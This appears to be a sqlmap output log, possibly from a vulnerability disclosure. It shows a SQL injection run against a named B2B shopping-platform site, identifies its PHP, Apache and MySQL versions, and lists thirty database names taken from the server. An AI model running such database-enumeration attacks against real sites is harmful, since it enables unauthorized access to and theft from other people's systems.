 [18:12:02] [INFO] testing MySQL
[18:12:03] [INFO] confirming MySQL
[18:12:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[18:12:04] [INFO] fetching database names
available databases [30]:
[*] #mysql50#demomallcn.bak
[*] 180586
[*] all4ship
[*] B2Bbuilder
[*] b2bbuilder_bbs
[*] b2bzixing
[*] blue
[*] car
[*] cn_a5shop
[*] ddddd
[*] demo_cn
[*] demo_cn_en_temp
[*] demo_en
[*] demomallcn
[*] demomallen
[*] en
[*] furnitureinchina
[*] gaopai
[*] gasnews_cn
[*] information_schema
[*] mall
[*] mall_en
[*] mallbuildercn
[*] mysql
[*] sms
[*] test
[*] tianshi
[*] vtigercrm540
[*] yanjiuyuan
[*] zg
[18:12:05] [INFO] fetched data logged to text files under 'H:\sqlmap\output\demo
cn.b2b-builder.com'